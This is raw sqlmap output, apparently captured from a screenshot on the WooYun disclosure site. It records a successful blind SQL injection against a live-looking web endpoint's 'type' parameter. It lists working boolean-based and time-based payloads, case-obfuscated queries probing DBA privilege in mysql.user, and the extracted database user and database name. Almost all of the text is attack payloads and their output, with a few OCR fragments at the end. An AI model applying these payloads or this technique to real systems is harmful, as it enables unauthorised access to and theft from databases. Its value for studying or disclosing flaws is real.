 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND 3183=3183 AND ('oyRu'='oy
Ru&_=1447160650217
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND SLEEP(5) AND ('iPPV'='iPP
V&_=1447160650217
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[22:23:37] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:23:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:23:37] [INFO] fetching current user
[22:23:37] [INFO] retrieving the length of query output
[22:23:37] [INFO] resumed: 25
[22:23:37] [DEBUG] performed 0 queries in 0.00 seconds
[22:23:37] [INFO] resumed: lvtu-activity@192.168.%.%
[22:23:37] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'lvtu-activity@192.168.%.%'
[22:23:37] [INFO] fetching current database
[22:23:37] [INFO] retrieving the length of query output
[22:23:37] [INFO] resumed: 8
[22:23:37] [DEBUG] performed 0 queries in 0.00 seconds
[22:23:37] [INFO] resumed: activity
[22:23:37] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'activity'
[22:23:37] [INFO] testing if current user is DBA
[22:23:37] [INFO] fetching current user
[22:23:37] [PAYLOAD] bj_zby')/**/And/**/(sElEcT/**/(cAse/**/wHeN/**/((sElEcT/**/
super_priv/**/fRoM/**/mysql.uSEr/**/wHeRe/**/uSEr=0x6c7674752d6163746976697479/*
*/liMIT/**/0,1)=0x59)/**/tHEN/**/1/**/elsE/**/0/**/ENd)
www.wooyun.org
lI